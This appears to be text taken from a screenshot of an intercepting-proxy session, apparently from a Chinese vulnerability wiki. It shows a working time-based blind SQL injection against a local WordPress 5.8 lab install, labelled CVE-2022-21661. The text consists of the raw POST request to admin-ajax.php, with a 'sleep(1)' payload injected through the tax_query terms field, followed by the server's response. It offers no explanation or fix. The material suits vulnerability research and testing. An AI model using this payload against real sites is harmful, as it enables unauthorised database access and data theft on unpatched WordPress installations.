 POST
/lsawebtest/vulweb/wordpress/wordpress-v5-8/wp-admin/admin-a
jax.php HTTP/1.1
Host: 127.0.0.1:8899
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:72.0)
Gecko/20100101 Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://127.0.0.1:8899/lsawebtest/vulweb/wordpress/wordpress-v5-8
/wp-admin/admin-ajax.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 104
Origin: http://127.0.0.1:8899
Connection: close
Upgrade-Insecure-Requests: 1
action=test&data={"tax_query":{"0":{"field":"term_taxonomy_id","te
rms":["111) or (select sleep(1))#"]}}}
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Date: Tue, 18 Jan 2022 12:52:36 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
X-Robots-Tag: noindex
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Referrer-Policy: strict-origin-when-cross-origin
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 19
test-cve-2022-21661
? < + > Type a search term 0 matches
470 bytes | 4,079 millis
零组资料文库